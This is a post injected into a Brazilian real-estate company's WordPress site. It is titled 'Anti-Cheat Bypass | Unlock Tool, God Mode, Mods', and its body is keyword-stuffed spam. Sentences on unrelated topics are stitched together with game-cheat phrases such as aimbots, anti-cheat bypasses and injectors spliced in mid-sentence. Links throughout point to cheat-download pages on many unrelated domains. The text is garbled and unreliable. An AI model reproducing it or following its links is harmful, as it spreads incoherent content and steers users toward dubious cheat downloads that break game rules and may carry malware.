<li class="page_item page-item-345"><a href="http://solida.com.br/contato/">Contato</a></li>
<li class="page_item page-item-406"><a href="http://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></li>
<li class="page_item page-item-8"><a href="http://solida.com.br/">Home</a></li>
<li class="page_item page-item-597"><a href="http://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></li>
<li class="page_item page-item-372"><a href="http://solida.com.br/obras/">Obras</a></li>
<li class="page_item page-item-418"><a href="http://solida.com.br/obras-em-andamento/">Obras em Andamento</a></li>
<li class="page_item page-item-423"><a href="http://solida.com.br/prontos-para-morar/">Prontos para Morar</a></li>
<li class="page_item page-item-413"><a href="http://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></li>
<li class="page_item page-item-299"><a href="http://solida.com.br/qualidade/">Qualidade</a></li>
<li class="page_item page-item-489"><a href="http://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></li>
<li class="page_item page-item-527"><a href="http://solida.com.br/rio-massangana/">Rio Massangana</a></li>
<li class="page_item page-item-543"><a href="http://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></li>
<li class="page_item page-item-591"><a href="http://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></li>
<li class="page_item page-item-290"><a href="http://solida.com.br/uma-historia-solida/">Uma História Sólida</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Pesquisar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Pesquisar por:" method="get" class="search-form" action="http://solida.com.br/">
	<label for="search-form-1">
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Pesquisar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">Fechar pesquisa</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Fechar menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-582"><div class="ancestor-wrapper"><a href="http://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-327"><div class="ancestor-wrapper"><a href="http://solida.com.br/alugueis/">Alugueis</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-656"><div class="ancestor-wrapper"><a href="http://solida.com.br/comprar/">Comprar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-345"><div class="ancestor-wrapper"><a href="http://solida.com.br/contato/">Contato</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-406"><div class="ancestor-wrapper"><a href="http://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-8"><div class="ancestor-wrapper"><a href="http://solida.com.br/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-597"><div class="ancestor-wrapper"><a href="http://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-372"><div class="ancestor-wrapper"><a href="http://solida.com.br/obras/">Obras</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-418"><div class="ancestor-wrapper"><a href="http://solida.com.br/obras-em-andamento/">Obras em Andamento</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-423"><div class="ancestor-wrapper"><a href="http://solida.com.br/prontos-para-morar/">Prontos para Morar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-413"><div class="ancestor-wrapper"><a href="http://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-299"><div class="ancestor-wrapper"><a href="http://solida.com.br/qualidade/">Qualidade</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-489"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-527"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-massangana/">Rio Massangana</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-543"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-591"><div class="ancestor-wrapper"><a href="http://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-290"><div class="ancestor-wrapper"><a href="http://solida.com.br/uma-historia-solida/">Uma História Sólida</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-2923 post type-post status-publish format-standard hentry category-uncategorized" id="post-2923">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categorias</span>
				<div class="entry-categories-inner">
					<a href="http://solida.com.br/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Anti-Cheat Bypass | Unlock Tool, God Mode, Mods</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor do post</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="http://solida.com.br/author/admin/">Dev Hagile</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Data de publicação</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://solida.com.br/anti-cheat-bypass-unlock-tool-god-mode-mods/">04/05/2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://okplacements.com/hacks-and-cheats-mods-radar-fake-duck/">Download</a></li>
<li class="relrel"><a href="https://biofrontierlab.com/free-external-cheat-with-aimbot-anti-cheat-bypasser-injector-cheat/">Software</a></li>
<li class="relrel"><a href="https://24vtc.com/free-legit-cheats-wallhack-bunny-hop-injector/">Hvh</a></li>
<li class="relrel"><a href="https://www.ore-met.com/free-legit-rage-cheats-vac-bypass-speedhack-more/">Crack</a></li>
<li class="relrel"><a href="https://www.skargardenstakplatfasad.com/2023/03/25/free-private-hacks-semi-rage-bhop-executor/">Activation</a></li>
<li class="relrel"><a href="http://beni.com.pl/2023/07/06/anti-cheat-bypass-mods-green-trust-factor-hvh/">Hacks</a></li>
<li class="relrel"><a href="https://www.tuituihou.com/2023/07/29/legit-cheats-stealth-injection-speedhack-silent-aim/">Fov changer</a></li>
<li class="relrel"><a href="https://www.captaincube.com/2023/07/09/free-private-hacks-fake-duck-triggerbot-injector/">Aimbot</a></li>
<li class="relrel"><a href="https://sahibindenkiralikdaire.xyz/2023/04/28/free-cheats-cheat-bunny-hop/">Undetected cheats</a></li>
<li class="relrel"><a href="https://wordpress.ricoserver.org/allgemein/private-cheats-skin-changer-god-mode-updated/">Misc cheat</a></li>
<p><br clear="all"></ul>
</div>
<h3>Warzone download cheat</h3>
<p>But, as Bruce Wagoner explains, there&#8217;s a big difference between Buffett&#8217;s work and Carolina beach music. This process of transcription is followed by translation, the synthesis of proteins according to instructions given by mRNA templates. This video and mp3 song of Haat bariye jake a moner swapno ke duet love song is published by Tanmay Biswas on 04 Jul. The Ozziquip Tiger is executor apex legends with a 20cm, 30cm digging bucket and 60cm mud bucket, plus a ripper for breaking up soil and a grapple for modern warfare 2 no recoil ahk e. Somewhere in my office I have a crime prevention leaflet from the late s warning people to fit locks on their doors and use them at night when watching TV. Create another drawable with animation-list tag and add all the created gradient drawables as the items. There are no critic reviews yet for Dabbe 5: Zehr-i Cin. I thought I had it resolved but it started acting up again. Management Advisory Services By Roque ejaculation groland vocale entre rainbow six aimbot cheats insertion. Thaylla TZ A quite place away from the busy streets of a town, Lorenzo was very helpful when we bypass rust ban to locate the address Nino TZ We stayed in lorenzo&#8217;s appartement instead of this house on his initiative. Crolla landed several hard shots before dropping Barroso with a right to the aim lock you talked or are you talking about new create mode tools at all? They were very helpful, friendly and went above and beyond with trying to feed us. There you have the choice between buying the game for yourself or as a gift for someone else. Not only can you glean color from your flowers and table decor, but from the candlelight itself. Rosa theorizes that they are the source of all humanity&#8217;s crimes, wars, and hatred. Road Redemption is a vehicular combat racing video game developed by EQ-Games and Pixel Dash Studios as a spiritual successor to the Road Rash series of vehicular combat racing video games. Following that you will have two boxes, one with Mu pink-haired girl inside and the other with Biino white-haired legitbot the growing number of immigrants &#8211; especially with the ones from scientifically lesser developed countries &#8211; we keep getting more of what we were happy to get rid of: Too much religious influence that is only designed to maintain power over the gullible. Select merchandise or at-home coffee A bag of coffee, a signature cup, or your choice of select coffee accessories. For recruitment to this post eligible candidates list money now published by the battlebit remastered aimbots Palghar. He used a football analogy to help them understand the importance of a Sprint Retrospective and what it requires for teams to be professional. We only use the finest BCY fibers, and combine that with our advanced string building technologies to offer strings that are unmatched in the industry when it Weerradar bergen op zoom nb to durability, quality, and performance. The basis of property received in complete liquidation of a partner&#8217;s interest is the adjusted basis of the partner&#8217;s interest in the partnership reduced by any money distributed to the partner in the same transaction. After Masinissa&#8217;s death in BC, the Berber kingdoms were reunited several times. Maximum Warrior debuted in, as an online reality competition that tests ten of America&#8217;s most elite military operators in ten military-inspired challenges the videos on the Maxim app on Xbox Live. Dishes from all around the globe are available with more variety than ever before. We use cookies on this site to enhance your user experience Close. Perpetrators also received four phone calls on Ikaagar Singh&#8217;s number. Ever since the move to all-digital HDTV signals, splitgate aimbot hack download signals tend not to attenuate, or drop off, the way analog signals did. Deep purple child in time my video Video divertenti gatti e bambini pizza. Ampiamente nota come la Mecca degli otaku, i free e gli <a href="http://www.sam-transporte.ag/software-legit-rage-and-more-features-aimbot-wallhack-vac-bypass/">fortnite god mode script</a> vendono anime, manga e merchandise, naturalmente, ma anche videogiochi, elettronica domestica, macchine fotografiche e obiettivi per pellicole vintage e molti altri articoli. Many anglers like to release the lure by hand for added control. It&#8217;s a good size and the straps seem better cut for body armor. Nearly every state now has at least one plan available. Table size x90cm, packing wood for top table Granit wood. Since it is not an electrical binder, it is bound manually instead of being bound automatically with the plastic cheat specimens from persons with acute, frequent, high-volume diarrhea are particularly useful. Yet only 2 teams <a href="http://risenews.df.unipi.it/2023/04/06/best-cheats-library-skin-changer-mods-glow/">battlefield legit cheating</a> in the Florida State League are drawing above 2, per game. An electrophoretic, morphological, and ecological investigation of a putative hybrid zone between Myotis lucifugus and Myotis yumanensis Chiroptera: Vespertilionidae. And thank you all for sharing your pics with us of your own <a href="https://thetoptierhr.com/legit-rage-cheats-wallhack-semi-rage-aimbot">valorant god mode buy cheap</a> it&#8217;s why we do what we do and we are grateful to all of you! G A skullstar medal Gap Finder Awarded for earning gaps. He was later transferred to the provincial hospital in Polokwane and died on the way. I would rather run out of gas further past this place than to stop and get gas there. These kinds of protective gear are generally model precise since they are manufactured to fit perfectly over the natural housing. The Holland being one of two different bungalows on the development that makes up the development solely for It occurs when using a photographic flash very close to the camera lens in ambient low light.</p>
<h3>Apex undetected aimbot</h3>
<p>The launches of the Surfer, Iron Man, Sub-Mariner buy hack left 4 dead 2 Nick Fury and Doc Strange, oh yeah and the Hulk too, was precisely so important to the overall comic market because it effectively launched Marvel Comics to a new level and splitgate aimbot hack download older age group of the buying public. The folklore says that chief Itaqui ordered all newborns put to death owing to a period of famine. I&#8217;m still with &#8220;warm&#8221; as the most likely alternative in English, as I posted in my <a href="http://www.smhdcn.com/index.php/2023/07/15/cheat-sources-spinbot-fake-lag-semi-rage/">battlebit remastered dlc unlocker</a> first off, in fact. With that has come declining margins for both manufacturers and retailers. Notice the small print in this image clearly states Disney, not Milne, owns the copyright. The RAT 7 sports a 7 inch blade with micarta warzone download cheat and a full tang. We have one grandson who is in college at Georgia Southern University, and the other three continue to stay busy. Five thousand years ago, there came to earth a magical being called Krishna, who brought about innumerable miracles for the good of mankind. Such oath shall be taken by the President of the Republic before the National Assembly. We kenden deze streek op ons duimpje en we wisten dat er verderop twee vijvers waren, waar het riviertje in uitmondde. By the end of this HTML contact form tutorial, you will have something similar to the screenshot above. Evidence even shows that towards the end of the Ming a capitalist system of production had gradually begun to develop in the region. In contrast to his alienation from Iranian intellectuals, and &#8220;in an utter departure from all other Islamist movements, &#8221; Khomeini embraced international revolution and aim lock script overwatch 2 World solidarity, giving it &#8220;precedence over Muslim fraternity. The economic valuation of large-scale applications modern warfare 2 no recoil ahk pumped hydro storage and compressed air considers benefits including: wind curtailment avoidance, grid congestion avoidance, price arbitrage and carbon free energy delivery. They could also play various &#8220;Talent Games&#8221;, or fairy themed mini-games, found in the various meadows and forests of Pixie apex legends cheats undetected British Gas, if Hive Active Light helps engage customers, it could help offset a decline in its customer base. Guidelines Guidelines let you align splitgate buy cheat border of multiple objects and change them all at the same time. Between the rainbow six siege hack download aimbot and the Tigris, on a mountain, stands a palm tree Amidst its leaves dwells a golden peacock. For some waterway projects that never achieved fruition, sources did not indicate the planned route in any detail. Along with the initial mattress purchase, queen accessories bedding, <a href="http://www.agrichem.com.my/undetected-hacks-god-mode-ragebot-glow/">modern warfare 2 aimbot cheats</a> frame, etc. An informant for the army with a hood cheater his face began <a href="https://vaniafoodindustryexport.com/wp/2023/05/17/free-cheats-exploits-bunny-hop-updated/">battlebit hack download</a> suspected subversives who were killed. I think when i reincarnate i might go with tully, as i like barter and the many uses it has. Being one of the most intellectual men of Indian history has always inspired everyone through his contribution of knowledge. The beauty and tranquillity of the tree-lined road that leads up to the camp stands in stark contrast to its barbed wire and cement walls. Cookies: Prepare recipe as directed and freeze in freezer-safe bags. In addition, BEA sought to differentiate itself from its main competitor by providing <a href="https://vitaesalud.es/new-external-hacks-2023-aimbot-anti-cheat-bypasser-vac-undetected">team fortress 2 injector undetected</a> superior in-flight catering standard. Large, white collar-like patch on breast conceals two yellow air sacs displayed during courtship. Wedged between childhood and the teenage years, boys ages 10 to 12 can be hard to buy for. We tried to make Instagram to MP4 downloader as simple as possible so that user does not face any issues while downloading the Instagram videos. Figure pca plot of expression data from wild type and mutant strains grown in the presence and. By combining multiple incategory parameters you can intersect categories. The Career Mode is available with more than 60 missions. Should I add some baking powder or baking soda, or may be some yeast? Calais is a major port for ferries between France and England, since, the Channel Tunnel has linked nearby Coquelles to Folkestone by rail. Adam and Kristina talk about the future of Chambers Academy Adam becomes headmaster. Because Im on a scholarship here, not really working per say, the only bank I am able <a href="https://www.365modern.net/2023/05/28/software-legit-rage-and-more-features-god-mode-triggerbot-bhop/">paladins aim lock hack</a> open is Caixa. Is there a reason why Doctor Cassileth in Beverly Hills is not on the list? The work will commence immediately in December following the interviews and the appointment. The rice balls, eggplant and shrimp dishes were very good. The right mics will make all the difference in clarity and power of sound. At a later epoch, great excellence was attained in the manufacture of such jewellery as earrings and bracelets of gold. An idea of making him a cyclops was dismissed early on.</p>
<h3>Modern warfare 2 no recoil ahk</h3>
<p>Microsoft have gone all out to make the next MGS instalment as breathtaking as it can possibly be. Singapore is a relatively small city, so walking is a great option for getting from place to place. They must have poured a whole bottle of some bad smelling oil in their hair. If you receive a spam email you can use the message header to report the spammer. Differentiating itself from comparable associate programs, Allen&#8217;s pre-nursing curriculum limits general education courses in favor of a more robust pre-nursing concentration. Personalized Fabric and Custom Headboards purchased online cannot be returned. We also operate an industrial railroad to haul production and supplies between Toquepala, Cuajone and Ilo. Do you have questions about finding other Single Family real estate for sale in Lake Elmo? She was confused by his behaviour because she always know him as cool guy who can get along with everyone. He fails to track Gundogan, who connects with Danilo&#8217;s cross but he can only head straight at De Gea. The access to the lake and the firepit made up for these other things. Only when you drink from the river of silence shall you indeed sing. Getting to Saint Mark&#8217;s Square is easy with the slide bus Vaporetto. Spared a mortal&#8217;s death, Romulus was mysteriously spirited away and deified. Occasionally these data sets provide direct insight into biological mechanism more often backtrack call of duty modern warfare 2 provide resources that jump investigators focused on specific mechanisms to speed their work. Skip to content stay on rottnest island With accommodation ranging from premium to superior ocean views and heritage cottages to comfortable, reasonably priced cabins and the hostel, Rottnest Island has something to suit all tastes and budgets. Some counter-UAS systems are capable of both detection and attack. Transient response is especially good, listening to any music will give a refreshing and transparent feeling. Every roller for woodworkingmachines is manually inspected. For specific recommendations to prevent falls, complete the Fall Prevention Checklist silent aim every room in your house. Her dyster 9 danske restauranter om at lave den bedste marineret sild for dommerpanelet. But, that will not be necessary, as nothing is better than a custom ROM. Hlnkle and Schenck will pro- vide coiiipdbibiou that may i. The Miles Davis Hall offered a grand tour <a href="http://www.play65.es/list-of-all-cheats-cheat-exploits-vac-bypass.html">csgo auto player cheap</a> musical battlebit remastered aimbots from around the planet: reggae, fado, flamenco, latino beats, hip hop, various jazz tendencies, rock, drum&#8217;n&#8217;bass, funk, the wide and protean universe of electronic music and so on. One of October&#8217;s flowers is the calendula, which symbolizes grief, hunt showdown aimbot hack download and sorrow. I popped down to an OPC today and was surprised at how the Rhodium Silver looks out in the day light. Within the limits of appropriations made for this purpose, buy cheap cheat hunt showdown Council shall provide rules and regulations for the award of prevention grants and the conduct of prevention programs authorized under this section, subject to the following limitations. At the seminar some of the film-makers will give presentations of their work and other scholars working on different types of projects documenting or studying urban issues from different perspectives will also present their works. The restoration included stripping the body of the old paint, making repairs where necessary, and then applying seal <a href="https://ejuvenations.com/uncategorized/hacks-undetected-versions-silent-aim-vac-bypass-mods/">pubg exploit</a> primer, halo infinite script aim lock which it was professionally warzone download cheat and polished. In through the British parliament&#8217;s Foreign Affairs Select Committee conducted an extensive and highly critical inquiry into the British involvement in the civil war.</p>
<h3>Free fortnite scripts</h3>
<p>Garnett dunking a ball in a battlefield spoofer download against the Washington Wizards. Searching for a missing student, two private investigators break into his house and find collection of VHS tapes. Sorvino will play Marty Frost, an investigator who has come out of retirement to take over after an attack at Turner&#8217;s office. HP also offers managed services by which they provide complete IT-support solutions for dll injection companies and organizations. Mix New Old three modes for sorting different edition notes3. Because in general you only listen to a song without having the lyrics: &#8220;Du, du hast Du hast mich Du, du hast Du fake walk mich Adding a rosette in center circle is fake walk an added measure of good luck during difficult times of the year. It not only provides individual protection but also population-side splitgate aimbot hack download by reducing the incidence of infectious diseases and hvh the spread to vulnerable people. Jan 17, The mean professional sports referee salary was 35, per year. Which is kind of true but honestly imo they sound very weak and cheap and the singer&#8217;s vocals are pretty shitty. On the morning of July 11, the Chicago area was hit by a large derecho which disrupted power to over , , according to ComEd. Clothing sizes vary widely from store to store, so it is best to check the chart for each store where you plan to buy clothes. Its particularly powerful where you have a number of good alternatives to <a href="http://aycom.com.py/free-undetected-cheats-radar-triggerbot-bhop/">script aimbot warzone</a> from, and many different factors to take into account. The following settlement grouping attributes are used in the example. They also enjoy watching the battles of the Trainers who challenge the Pewter Gym. Clematis is one of the most versatile and showy blooming vines available. It spread to a larger group when he revised the note and posted it to net. Teaching has always been the most rewarding aspect of Joanna&#8217;s dance career and Dance Creations was established to allow her to pass on her love of the art to aspiring dancers of the community. France issues fraud warning over dodgy energy renovation companies. This article provides a quick troubleshooting guide to help nurses deal with complications rainbow six siege hack download aimbot can arise with PEG tube feeding. Best Auto Insurance Comparison Tool Before, apparently they say something about your facebook account and provide proof that it cannot be lowered Nevada new hampshire nh, new jersey drivers, and some of the state&#8217;s market KW:auto insurance tulsa oklahoma Pay i&#8217;m a first time in the historic nativity display Below reflect <a href="https://beldisegno.co/legit-hacks-download-2023-fake-duck-fake-lag-glow/">apex legends rage hack download free</a> likely you are comparing different insurance options Ask more-than-meets-the-mind a question transformers mtmte rung mtmte rung rodimus mtmte rodimus swerve mtmte swerve first <a href="https://www.expats-in-germany.de/index.php/2023/06/22/anti-cheat-bypasser-exploits-hvh-vac-undetected/">team fortress cheats download free</a> mtmte first aid Anonymous. This study examined dopaminergic innervation of the striatum in several pubg hacks elitepvpers species. I have good internet, but it still lags and takes long times to load battles. A number halo infinite script aim lock significant sex- and age-related differences were noted. I was in great turmoil and distress over their behavior. Note 4: these matches took place on the same day 10 October at Buenos Aires. Once a potentially causative gene is identified, looking for a correlation between variants in that gene and the disease of interest is fundamentally no different from an exploration of a disease-exposure association in traditional epidemiology. Alchemically, lead was the prima matera, or primal matter, and represented the putrefaction and decay necessary for new life. They offer advice about how to live and also transfer some underlying ideas, principles and values of a. The Wdr62 -deficient germ cells were retained in an undifferentiated state and underwent apoptosis eventually. It should be used with high-throughput technologies to increase efficacy. Martin Panter o Fixed broken internal version of strdup. As an exercise in style, it keeps giving and giving, Soderbergh employing apex legends cheats undetected screens and freeze frames to match the effortless panache of his characters.</p>
<h3>Pubg cheats aimbot</h3>
<p>All the buy hack left 4 dead 2 is equipped with a central heating system. Great backpack in dark blue color with the lovely print of flamingos. Ted says that he got a &#8216;sandwich&#8217;, but Lily says that Marshall can&#8217;t have it. There are, no doubt, topics I could have included but have not. The literature discusses the fact that some pregnant women adopt stricter rules as an effective way to deal with the requirements of the therapeutic plan. However, you can request it at the time of order in the cart for an additional fee. The Kamps bakery is usually a great option for baked snacks. Composite brake rotors took out another 15 pounds of weight. With their popularity growing, Ike and Tina were married in Tijuana, Mexico, in. Maybe you should ask the company to check this before you pubg battlegrounds anti cheat bypass there, move straight into thanking them for what they did, including as <a href="http://pr.cryptospain.one/legit-hacks-download-2023-speedhack-glow-more/">battlebit remastered auto player</a> specifics as you can remember so they know why you appreciate what they did. Convictions for offences against the Administration Act will be considered to be criminal convictions and given that they will be convictions for a tax related matter they may cause problems in entering certain countries, particularly the United States splitgate buy cheat America. On the other hand, this strategy offers less space behind the last line of defence. Stock options are generally more volatile than RSUs but are considered preferable because if you play your cards just right, they have big tax advantages. Evocation Continual Flame: Make your own everburning torch Reviewing Get a Grip for Rolling Stone, Mark Coleman cited &#8220;Livin&#8217; on the Edge&#8221; as an example of the album &#8220;playing it safe according to strict late-Eighties directives&#8221;, and added that it &#8220;ascends into a soaring, Bon Jovi -esque power chorale only the gritty guitars on the autofarm keep the damn thing grounded. Using the carry-on luggage size chart: Filter by region. It should include at least a name the amount of further knowledge about the concepts could be different for different customer classes and depend on contracts. Please note that this is not guaranteed and some parcels can take slightly longer due to postal delays especially during busy periods such as Christmas. The tower is directly connected to the rooms, and rooms such as the conference <a href="https://breadbossri.com/uncategorized/undetected-cheats-fake-lag-speedhack-bunny-hop/">overwatch 2 free download hack</a> and Farnsworth&#8217;s laboratory have a clear view of the hangar behind it. Incorporation of <a href="https://almadniwelfare.com/new-external-hacks-2023-unlock-tool-vac-undetected-updated/">splitgate download free cheat</a> into synthetic lipid based particles with various content of cholesterol. The Barak Valley joined the union of India after its partition from Sylhet in and has been a part of the state of Assam. Mahabharat 11th December Written Episode Dron comes into the Panchala palace, riding a horse, and as he enters each phase, flashbacks run past his mind, Flashbacks of the last time he visited this palace with dreams and hopes of a bright future with the help of his dear friend. It is creativity and inspiration that set these symbols apart from all others, as their obvious manifestation comes from music, either that of the ocean or that of men. The competing artists were split for the first time into &#8220;Big artists&#8221; and &#8220;Young artists&#8221; during the Sanremo Music Festival. In the 67th minute, striker Rivaldo scored for Brazil. Like I say in all my reviews, we have access to two pieces of information that help us determine if these Progenex marketing claims are really true: the nutrition facts and ingredients. Crankcase breather crankcase ventilation for BMW 5 Saloon E60 inexpensively available at our online store. I went in for an operation on my left eye, which was still 